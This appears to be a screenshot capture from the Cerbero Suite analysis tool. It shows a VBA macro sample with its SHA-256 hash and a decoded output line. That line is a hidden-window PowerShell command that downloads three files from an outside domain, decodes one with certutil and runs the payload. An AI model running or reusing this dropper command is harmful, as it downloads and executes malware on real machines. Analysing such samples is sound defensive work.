 [vba98FE0B166F550446CBF9E0F368EB8BEA79D2EEC29FA033CEE1FF8F8E38A12836] - Cerbero Suite Advanced 4.3
80%
SHA-2/256
98FE0B166F550446CBF9E0F368EB8BEA79D2EEC29FA033CEE1FF8F8E38A12836
Output
bytearray(b'powershell -windowstyle hidden -command Import-Module BitsTransfer; Start-BitsTransfer -Source http://neoneo-bg.site/hIeak.dat,http://neoneo-bg.site/geTask.dat,http://neoneo-
bg.site/rTTj.dat -Destination \\"$env:TEMP\\vido.com\\",\\"$env:TEMP\\sfera\\",\\"$env:TEMP\\rTTj.com\\"; Set-Location -Path \\"$env:TEMP\\"; certutil -decode sfera po15p;  Start-Process
vido.com -ArgumentList po15p')
Enter Python code here